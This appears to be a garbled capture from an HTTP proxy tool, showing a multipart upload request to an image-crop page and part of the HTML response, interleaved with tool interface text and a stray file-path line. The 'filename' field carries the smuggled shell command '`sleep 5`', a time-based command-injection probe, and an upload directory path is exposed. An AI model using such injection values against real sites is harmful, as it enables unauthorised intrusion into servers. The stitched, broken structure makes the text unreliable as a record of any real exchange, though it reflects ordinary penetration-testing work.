 131
-----------------------------92862334842864108213445​49135
Content-Disposition: form-data; name="nudeimages"
0
-----------------------------9286233484286410821344549135
Content-Disposition: form-data; name="filename"
`sleep 5`
-----------------------------9286233484286410821344549135
Content-Disposition: form-data; name="crop_path"
/home/www/html/images/user_upload/tempImageUpload/2dcb5Sr.jpg
-----------------------------9286233484286410821344549135
Content-Disposition: form-data; name="crop_image"
? < + > Type a search term 0 matches
Done
</script>
</head>
<body>
<table width="880" cellspacing="0" cellpadding="15" border="0" align="center">
<tbody><tr>
<td style="background-color:#72469b;">
<table width="100%" cellspacing="0" cellpadding="7" border="0" align="center">
<tbody><tr>
<td class="font_16 txt_white bold"> Crop your Image </td>
</tr>
</tbody>
</table>
<table width="100%" cellspacing="0" cellpadding="0" border="0" align="center">
<tbody><tr>
? < + > Type a search term 0 matches
6,270 bytes | 6,113 millis